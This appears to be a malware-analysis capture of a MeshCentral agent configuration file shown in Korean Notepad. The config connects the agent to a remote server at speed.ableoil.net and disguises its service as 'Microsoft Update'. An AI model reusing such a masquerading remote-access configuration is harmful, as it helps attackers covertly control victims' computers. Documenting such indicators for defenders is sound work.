 Microsoft.msh - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말
MeshName=n1
MeshType=2
MeshID=0x8AA3332460A0404D860C3E46D95525BDAA328F1C24C077
E14BD0A95BE2D0EA4BA9384994844057E79C6D335B469A38CD
ServerID=BEC956642E30BE68AB6B3ED2F40F4E784CBA349DE3EB7E116
F5B22319425FB4FE4C5A6831A5CE5524C569F6F42190B24
MeshServer=wss://speed.ableoil.net:443/agent.ashx
InstallFlags=2
ignoreProxyFile=1
displayName=Microsoft
description=Microsoft Update
companyName=Microsofts
meshServiceName=Microsofts
fileName=Microsoft